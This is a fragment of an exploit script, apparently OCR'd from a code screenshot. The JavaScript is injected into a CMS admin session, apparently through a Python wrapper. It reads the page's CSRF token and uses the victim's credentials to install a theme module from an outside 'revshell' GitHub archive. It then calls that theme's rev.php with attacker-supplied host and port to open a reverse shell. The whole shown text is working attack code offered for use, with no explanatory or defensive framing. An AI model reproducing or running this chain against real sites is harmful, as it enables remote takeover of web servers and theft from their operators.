 17 var urlWithoutLog = url.split("/").slice(0, -1).join("/");
18 var urlWithoutLogBase = new URL(urlWithoutLog).pathname;
19 var token = document.querySelectorAll('[name="token"]')[0].value;
20 var urlRev = urlWithoutLogBase+"/?installModule=https://github.com/prodigiousMind/revshell/archive/refs/heads/main.zip&directoryName=violet&type=themes&token=" + token;
21 var xhr3 = new XMLHttpRequest();
22 xhr3.withCredentials = true;
23 xhr3.open("GET", urlRev);
24 xhr3.send();
25 xhr3.onload = function() {
26  if (xhr3.status == 200) {
27    var xhr4 = new XMLHttpRequest();
28    xhr4.withCredentials = true;
29    xhr4.open("GET", urlWithoutLogBase+"/themes/revshell-main/rev.php");
30    xhr4.send();
31    xhr4.onload = function() {
32      if (xhr4.status == 200) {
33        var ip = "'''+str(sys.argv[2])+'''";
34        var port = "'''+str(sys.argv[3])+'''";
35        var xhr5 = new XMLHttpRequest();
36        xhr5.withCredentials = true;
37        xhr5.open("GET", urlWithoutLogBase+"/themes/revshell-main/rev.php?lhost=" + ip + "&lport=" + port);
38        xhr5.send();
39
40      }
41    };
42  }
43 };